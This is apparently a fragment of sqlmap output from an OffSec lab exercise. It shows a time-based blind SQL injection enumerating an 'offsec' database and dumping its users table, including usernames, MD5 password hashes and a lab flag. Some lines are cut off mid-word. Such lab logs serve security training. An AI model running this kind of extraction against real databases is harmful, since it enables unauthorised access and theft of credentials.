 [16:08:42] [INFO] adjusting time delay to 1 second due to good response t
offsec
[16:09:16] [INFO] fetching tables for database: 'offsec'
[16:09:16] [INFO] fetching number of tables for database 'offsec'
[16:09:16] [INFO] retrieved: 2
[16:09:21] [INFO] retrieved: customers
[16:10:25] [INFO] retrieved: users
[16:10:59] [INFO] fetching columns for table 'users' in database 'offsec'
[16:10:59] [INFO] retrieved: 4
[16:11:01] [INFO] retrieved: description
[16:12:22] [INFO] retrieved: id
[16:12:36] [INFO] retrieved: password
[16:13:37] [INFO] retrieved: username
[16:14:26] [INFO] fetching entries for table 'users' in database 'offsec'
[16:14:26] [INFO] fetching number of entries for table 'users' in databas
[16:14:26] [INFO] retrieved: 4
[16:14:29] [WARNING] (case) time-based comparison requires reset of stati
this is the admin
[16:16:41] [INFO] retrieved: 1
[16:16:46] [INFO] retrieved: 21232f297a57a5a743894a0e4a801
[16:21:02] [ERROR] invalid character detected. retrying..
[16:21:02] [WARNING] increasing time delay to 2 seconds
fc3
[16:21:49] [INFO] retrieved: admin
[16:22:48] [INFO] retrieved: try harder
[16:25:06] [INFO] retrieved: 2
[16:25:19] [INFO] retrieved: f9664ea1803311b35f81d07d8c9e072d
[16:33:03] [INFO] retrieved: offsec
[16:34:19] [INFO] retrieved: OS{95973edbb05d9de8189ec2ed08383099}